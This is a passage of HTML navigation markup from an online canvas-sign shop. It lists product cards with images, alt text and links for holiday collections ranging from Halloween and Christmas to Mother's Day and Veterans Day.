                                //tailoredcanvases.com/cdn/shop/files/2_624269ff-daf3-4311-945c-90866a15e0f7.jpg?v=1755673365&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_624269ff-daf3-4311-945c-90866a15e0f7.jpg?v=1755673365&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Eternal Love Halloween Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Eternal Love Halloween Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/halloween-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/merry-christmas-sign-wall-art"
                    data-collection-handle="merry-christmas-sign-wall-art"
                    data-child-index="2"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/vintage-woodland-santa-christmas-wall-art-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/m2_e562d275-20a1-4865-bb95-40499b62d6ee.jpg?v=1732095265&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/m2_e562d275-20a1-4865-bb95-40499b62d6ee.jpg?v=1732095265&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m2_e562d275-20a1-4865-bb95-40499b62d6ee.jpg?v=1732095265&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m2_e562d275-20a1-4865-bb95-40499b62d6ee.jpg?v=1732095265&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Woodland Santa Christmas Wall Art II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Vintage Woodland Santa Christmas Wall Art II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/vintage-pine-tree-christmas-wall-art-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/ART-5374copym2.jpg?v=1731496597&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/ART-5374copym2.jpg?v=1731496597&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/ART-5374copym2.jpg?v=1731496597&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/ART-5374copym2.jpg?v=1731496597&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Pine Tree Christmas Wall Art III | Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Vintage Pine Tree Christmas Wall Art III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/christmas-eve-farmhouse-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NbaLUssyNx_pabt.jpg?v=1704519608&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NbaLUssyNx_pabt.jpg?v=1704519608&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NbaLUssyNx_pabt.jpg?v=1704519608&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NbaLUssyNx_pabt.jpg?v=1704519608&width=543 543w
                              "
                              sizes="181px"
                              alt="Christmas Eve Farmhouse Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Christmas Eve Farmhouse Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/vintage-christmas-tree-wall-art-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/ART-5379copym4.jpg?v=1731389498&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/ART-5379copym4.jpg?v=1731389498&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/ART-5379copym4.jpg?v=1731389498&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/ART-5379copym4.jpg?v=1731389498&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Christmas Tree Wall Art II  | Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Vintage Christmas Tree Wall Art II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/merry-christmas-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/thanksgiving-signs-wall-art"
                    data-collection-handle="thanksgiving-signs-wall-art"
                    data-child-index="3"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/thanksgiving-family-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_fbe17e8a-5ce7-47bc-b84e-35d99c4f496d.jpg?v=1634295647&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_fbe17e8a-5ce7-47bc-b84e-35d99c4f496d.jpg?v=1634295647&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_fbe17e8a-5ce7-47bc-b84e-35d99c4f496d.jpg?v=1634295647&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_fbe17e8a-5ce7-47bc-b84e-35d99c4f496d.jpg?v=1634295647&width=543 543w
                              "
                              sizes="181px"
                              alt="Thanksgiving Family Sign | Customizable Canvas Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Thanksgiving Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/thanksgiving-family-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5decaaf6-65f8-4ebb-a39d-a981e14275ec.jpg?v=1634298856&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5decaaf6-65f8-4ebb-a39d-a981e14275ec.jpg?v=1634298856&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5decaaf6-65f8-4ebb-a39d-a981e14275ec.jpg?v=1634298856&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5decaaf6-65f8-4ebb-a39d-a981e14275ec.jpg?v=1634298856&width=543 543w
                              "
                              sizes="181px"
                              alt="Thanksgiving Family Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Thanksgiving Family Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/always-thankful-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_27834e03-65a5-47b1-8b2c-1697ef0e1134.jpg?v=1668495870&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_27834e03-65a5-47b1-8b2c-1697ef0e1134.jpg?v=1668495870&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_27834e03-65a5-47b1-8b2c-1697ef0e1134.jpg?v=1668495870&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_27834e03-65a5-47b1-8b2c-1697ef0e1134.jpg?v=1668495870&width=543 543w
                              "
                              sizes="181px"
                              alt="Always Thankful Sign - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Always Thankful Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-pumpkin-patch-sign-vii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/m1_b23affe0-b355-497e-a558-9ac87ccc9a9a.jpg?v=1726385072&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/m1_b23affe0-b355-497e-a558-9ac87ccc9a9a.jpg?v=1726385072&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m1_b23affe0-b355-497e-a558-9ac87ccc9a9a.jpg?v=1726385072&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m1_b23affe0-b355-497e-a558-9ac87ccc9a9a.jpg?v=1726385072&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Pumpkin Patch Sign VII"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Pumpkin Patch Sign VII</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/thanksgiving-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/happy-st-patricks-day-sign-wall-art"
                    data-collection-handle="happy-st-patricks-day-sign-wall-art"
                    data-child-index="4"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/custom-irish-pub-bar-sign-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2.jpg?v=1707140072&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2.jpg?v=1707140072&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2.jpg?v=1707140072&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2.jpg?v=1707140072&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Irish Pub Bar Sign III Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Custom Irish Pub Bar Sign III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/custom-irish-pub-bar-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2_8f1f1ebd-88bb-4e8f-a5ea-104aa1f42410.jpg?v=1707402702&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2_8f1f1ebd-88bb-4e8f-a5ea-104aa1f42410.jpg?v=1707402702&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2_8f1f1ebd-88bb-4e8f-a5ea-104aa1f42410.jpg?v=1707402702&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2_8f1f1ebd-88bb-4e8f-a5ea-104aa1f42410.jpg?v=1707402702&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Irish Pub Bar Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Custom Irish Pub Bar Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/irish-pub-dog-art-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/IrishPubDogArtSign2.jpg?v=1707978881&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/IrishPubDogArtSign2.jpg?v=1707978881&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/IrishPubDogArtSign2.jpg?v=1707978881&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/IrishPubDogArtSign2.jpg?v=1707978881&width=543 543w
                              "
                              sizes="181px"
                              alt="Irish Pub Dog Art Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Irish Pub Dog Portrait Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/custom-shamrock-shack-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/CustomShamrockShackSign2.jpg?v=1707635282&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/CustomShamrockShackSign2.jpg?v=1707635282&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/CustomShamrockShackSign2.jpg?v=1707635282&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/CustomShamrockShackSign2.jpg?v=1707635282&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Shamrock Shack Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Custom Shamrock Shack Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/happy-st-patricks-day-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/easter-signs-wall-art"
                    data-collection-handle="easter-signs-wall-art"
                    data-child-index="5"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/vintage-easter-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/3SwV52ZZUi_pabt_c284623b-53d1-41a6-89af-cd38a38b3cb8.jpg?v=1711093303&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/3SwV52ZZUi_pabt_c284623b-53d1-41a6-89af-cd38a38b3cb8.jpg?v=1711093303&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/3SwV52ZZUi_pabt_c284623b-53d1-41a6-89af-cd38a38b3cb8.jpg?v=1711093303&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/3SwV52ZZUi_pabt_c284623b-53d1-41a6-89af-cd38a38b3cb8.jpg?v=1711093303&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Easter Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Vintage Easter Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/honey-bunny-candy-company-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign3.jpg?v=1704986714&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign3.jpg?v=1704986714&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign3.jpg?v=1704986714&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign3.jpg?v=1704986714&width=543 543w
                              "
                              sizes="181px"
                              alt="Honey Bunny Candy Company Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Honey Bunny Candy Company Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-easter-bunny-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PersonalizedEasterBunnySign3.jpg?v=1706426628&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedEasterBunnySign3.jpg?v=1706426628&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedEasterBunnySign3.jpg?v=1706426628&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedEasterBunnySign3.jpg?v=1706426628&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Easter Bunny Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Easter Bunny Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/vintage-cottontail-co-easter-sign-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Cottontail3_d9e03482-0299-479f-8e52-ce16cf16a41b.jpg?v=1718273599&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Cottontail3_d9e03482-0299-479f-8e52-ce16cf16a41b.jpg?v=1718273599&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Cottontail3_d9e03482-0299-479f-8e52-ce16cf16a41b.jpg?v=1718273599&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Cottontail3_d9e03482-0299-479f-8e52-ce16cf16a41b.jpg?v=1718273599&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Cottontail Co Easter Sign III Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Vintage Cottontail Co Easter Sign III</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/easter-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/mothers-day-signs-wall-art"
                    data-collection-handle="mothers-day-signs-wall-art"
                    data-child-index="6"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/a-prayer-for-my-mom-mothers-day-gift-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC1_323b9e97-266f-472a-a8e9-8598640e82f8.jpg?v=1670841022&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC1_323b9e97-266f-472a-a8e9-8598640e82f8.jpg?v=1670841022&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC1_323b9e97-266f-472a-a8e9-8598640e82f8.jpg?v=1670841022&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC1_323b9e97-266f-472a-a8e9-8598640e82f8.jpg?v=1670841022&width=543 543w
                              "
                              sizes="181px"
                              alt="A Prayer For My Mom Mother&#39;s Day Gift Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">A Prayer For My Mom Mother&#39;s Day Gift Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/custom-sonogram-mothers-day-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2_baa28ee2-7744-46ff-b7c3-17ad99fe1ad5.jpg?v=1712654995&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_baa28ee2-7744-46ff-b7c3-17ad99fe1ad5.jpg?v=1712654995&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2_baa28ee2-7744-46ff-b7c3-17ad99fe1ad5.jpg?v=1712654995&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_baa28ee2-7744-46ff-b7c3-17ad99fe1ad5.jpg?v=1712654995&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Sonogram Mother&#39;s Day Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Custom Sonogram Mother&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/happy-first-mothers-day-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/M1_d2d9cbf3-055d-4843-adf1-562036e6fdee.jpg?v=1712911694&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/M1_d2d9cbf3-055d-4843-adf1-562036e6fdee.jpg?v=1712911694&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/M1_d2d9cbf3-055d-4843-adf1-562036e6fdee.jpg?v=1712911694&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/M1_d2d9cbf3-055d-4843-adf1-562036e6fdee.jpg?v=1712911694&width=543 543w
                              "
                              sizes="181px"
                              alt="Happy First Mother&#39;s Day Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Happy First Mother&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/in-a-field-of-roses-she-is-a-wildflower-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/tc1_53f3ee18-d0ff-4f86-b833-30678f2c218a.jpg?v=1665055020&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/tc1_53f3ee18-d0ff-4f86-b833-30678f2c218a.jpg?v=1665055020&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/tc1_53f3ee18-d0ff-4f86-b833-30678f2c218a.jpg?v=1665055020&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/tc1_53f3ee18-d0ff-4f86-b833-30678f2c218a.jpg?v=1665055020&width=543 543w
                              "
                              sizes="181px"
                              alt="In A Field Of Roses She Is A Wildflower Sign ll Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">In A Field Of Roses She Is A Wildflower Sign ll</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/mothers-day-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/fathers-day-sign-wall-art"
                    data-collection-handle="fathers-day-sign-wall-art"
                    data-child-index="7"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/thank-you-for-being-the-father-you-didnt-have-to-be-happy-fathers-day-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=543 543w
                              "
                              sizes="181px"
                              alt="Thank You For Being The Father You Didn&#39;t Have To Be Happy Father&#39;s Day Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Thank You For Being The Father You Didn&#39;t Have To Be Happy Father&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/my-old-man-happy-fathers-day-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_4a79c04d-5ca5-4e1e-8406-552852b38856.jpg?v=1649167380&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_4a79c04d-5ca5-4e1e-8406-552852b38856.jpg?v=1649167380&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_4a79c04d-5ca5-4e1e-8406-552852b38856.jpg?v=1649167380&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_4a79c04d-5ca5-4e1e-8406-552852b38856.jpg?v=1649167380&width=543 543w
                              "
                              sizes="181px"
                              alt="My Old Man, Happy Father&#39;s Day Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">My Old Man, Happy Father&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/stepped-up-dad-happy-fathers-day-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_5ae09982-5ca8-442e-88ca-f9fc458e85fe.jpg?v=1648787148&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_5ae09982-5ca8-442e-88ca-f9fc458e85fe.jpg?v=1648787148&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_5ae09982-5ca8-442e-88ca-f9fc458e85fe.jpg?v=1648787148&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_5ae09982-5ca8-442e-88ca-f9fc458e85fe.jpg?v=1648787148&width=543 543w
                              "
                              sizes="181px"
                              alt="Stepped Up Dad Happy Father&#39;s Day Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Stepped Up Dad Happy Father&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/daddy-me-make-the-best-pair-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/Mockup3_Portrait.jpg?v=1697195610&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/Mockup3_Portrait.jpg?v=1697195610&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/Mockup3_Portrait.jpg?v=1697195610&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/Mockup3_Portrait.jpg?v=1697195610&width=543 543w
                              "
                              sizes="181px"
                              alt="Daddy &amp; Me Make the Best Pair Sign - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Daddy &amp; Me Make the Best Pair Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/fathers-day-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/veterans-day-signs-wall-art"
                    data-collection-handle="veterans-day-signs-wall-art"
                    data-child-index="8"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/land-of-the-free-because-of-the-brave-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC3_6ae8c10a-6cd4-493d-ad38-c1860b86625a.jpg?v=1673172358&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC3_6ae8c10a-6cd4-493d-ad38-c1860b86625a.jpg?v=1673172358&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC3_6ae8c10a-6cd4-493d-ad38-c1860b86625a.jpg?v=1673172358&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC3_6ae8c10a-6cd4-493d-ad38-c1860b86625a.jpg?v=1673172358&width=543 543w
                              "
                              sizes="181px"
                              alt="Land Of The Free Because Of The Brave Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Land Of The Free Because Of The Brave Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/america-pledge-allegiance-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC3_3328ce7a-9516-43ae-b7ce-d88f64366747.jpg?v=1673169158&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC3_3328ce7a-9516-43ae-b7ce-d88f64366747.jpg?v=1673169158&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC3_3328ce7a-9516-43ae-b7ce-d88f64366747.jpg?v=1673169158&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC3_3328ce7a-9516-43ae-b7ce-d88f64366747.jpg?v=1673169158&width=543 543w
                              "
                              sizes="181px"
                              alt="America Pledge Allegiance Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">America Pledge Allegiance Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/until-i-am-out-of-bullets-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON-1887M1.jpg?v=1653309125&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-1887M1.jpg?v=1653309125&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-1887M1.jpg?v=1653309125&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-1887M1.jpg?v=1653309125&width=543 543w
                              "
                              sizes="181px"
                              alt="Until I Am Out Of Bullets Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Until I Am Out Of Bullets Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/thank-you-for-your-service-veterans-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_4194673d-b049-4594-aac1-50f847a73705.jpg?v=1668441796&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_4194673d-b049-4594-aac1-50f847a73705.jpg?v=1668441796&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_4194673d-b049-4594-aac1-50f847a73705.jpg?v=1668441796&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_4194673d-b049-4594-aac1-50f847a73705.jpg?v=1668441796&width=543 543w
                              "
                              sizes="181px"
                              alt="Thank You For Your Service Veterans Sign | Customizable Canvas - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Thank You For Your Service Veterans Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/veterans-day-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
